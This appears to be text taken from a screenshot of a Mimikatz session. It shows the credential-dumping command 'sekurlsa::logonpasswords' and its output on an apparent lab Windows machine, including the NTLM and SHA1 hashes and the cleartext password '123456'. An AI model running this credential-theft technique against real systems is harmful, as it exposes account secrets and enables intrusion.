 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 285464 (00000000:00045b18)
Session           : Interactive from 1
User Name         : admin
Domain            : DESKTOP-Q2L2ID2
Logon Server      : DESKTOP-Q2L2ID2
Logon Time        : 2020/6/21 20:36:41
SID               : S-1-5-21-4138106943-1294564140-3833958711-1000
msv :
[00000003] Primary
* Username : admin
* Domain   : DESKTOP-Q2L2ID2
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : admin
* Domain   : DESKTOP-Q2L2ID2
* Password : 123456
kerberos :
* Username : admin
* Domain   : DESKTOP-Q2L2ID2
* Password : (null)